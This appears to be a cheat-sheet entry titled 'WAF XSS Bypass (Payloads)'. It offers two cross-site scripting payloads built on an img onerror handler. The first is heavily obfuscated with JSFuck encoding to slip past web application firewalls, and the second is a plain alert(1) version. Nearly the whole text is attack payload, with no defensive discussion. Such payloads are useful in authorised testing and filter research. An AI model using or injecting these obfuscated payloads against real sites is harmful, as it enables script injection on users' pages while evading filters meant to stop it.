 WAF XSS Bypass (Payloads)
JS-F**K Encoding
<img/src="x"/onerror="[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!
![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+
(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]
+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]
+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![
]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[
])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+
[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[]
)[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]
]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]
])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[]
)[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()">
<img/src="x"/onerror=“alert(1)">
 